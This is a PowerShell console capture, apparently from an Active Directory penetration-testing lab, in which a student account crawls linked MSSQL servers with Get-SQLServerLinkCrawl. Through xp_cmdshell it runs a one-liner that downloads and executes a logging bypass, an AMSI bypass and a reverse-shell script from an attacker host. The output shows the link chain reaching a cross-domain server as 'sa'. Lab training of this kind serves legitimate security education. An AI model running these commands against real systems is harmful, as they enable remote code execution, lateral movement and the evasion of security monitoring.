 PS C:\Users\student867> Get-SQLServerLinkCrawl -Instance dcorp-mssql -Query 'exec master..xp_cmdshell ''powershell -c "iex (iwr -UseBasicParsing http://172.16.100.67/sblog
gingbypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/amsibypass.txt);iex (iwr -UseBasicParsing http://172.16.100.67/Invoke-PowerShellTcpEx.ps1)"''' -QueryTarget
eu-sql45
Version : SQL Server 2019
Instance : DCORP-MSSQL
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL}
User : dcorp\student867
Links : {DCORP-SQL1}
Version : SQL Server 2019
Instance : DCORP-SQL1
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1}
User : dblinkuser
Links : {DCORP-MGMT}
Version : SQL Server 2019
Instance : DCORP-MGMT
CustomQuery :
Sysadmin : 0
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User : sqluser
Links : {EU-SQL45.EU.EUROCORP.LOCAL}
Version : SQL Server 2019
Instance : EU-SQL45
CustomQuery :
Sysadmin : 1
Path : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User : sa
Links :